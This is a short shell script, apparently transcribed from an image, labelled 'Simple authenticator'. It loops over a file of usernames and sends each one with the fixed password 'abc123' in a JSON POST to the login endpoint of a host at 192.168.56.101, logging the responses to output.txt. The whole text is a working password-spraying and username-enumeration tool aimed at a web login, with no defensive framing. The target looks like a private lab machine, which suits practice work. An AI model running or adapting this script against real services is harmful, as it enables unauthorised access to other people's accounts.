 #!/bin/sh
if [ -z "$1" ]; then
echo "[*] Simple authenticator"
echo "[*] Usage   : $0 <filename of users> "
exit 0
fi
for uname in $(cat $1 );do
curl -i -X POST -H "Content-Type: application/json" -H "Referer: http://192.168.
56.101/login" -d '{"username":"'$uname'","password":"abc123"}' http://192.168.56
.101/users/authenticate >> output.txt
echo ...$uname was used. >> output.txt
done